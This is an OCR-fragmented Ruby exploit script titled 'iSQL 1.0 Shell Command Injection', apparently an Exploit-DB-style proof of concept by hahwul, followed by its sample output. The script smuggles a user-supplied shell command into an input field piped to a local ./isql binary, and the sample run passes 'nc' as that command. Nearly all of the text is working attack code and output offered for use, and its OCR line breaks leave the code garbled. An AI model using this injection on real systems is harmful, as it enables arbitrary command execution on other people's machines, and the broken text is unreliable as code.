
  puts 
"Usage: ruby 
iSQL_command_injection.rb [COMMAND]"
  puts 
" need ./isql in same directory"
exit
(
)
else
  puts 
"CMD :: "
+
ARGV
[
0
]
  puts 
"Run Injection.."
system
(
"(sleep 5; echo -en 
'aasdf\n';sleep 1;echo -en 'asdf;
#
{
ARGV
[
0
]
}
;echo 1';sleep 10) | ./isql"
)
end
### Sample Output
=begin

#> ruby test.rb nc

# Exploit Title: iSQL 1.0 Shell Command 
Injection

by hahwul

CMD :: nc

Run Injection..
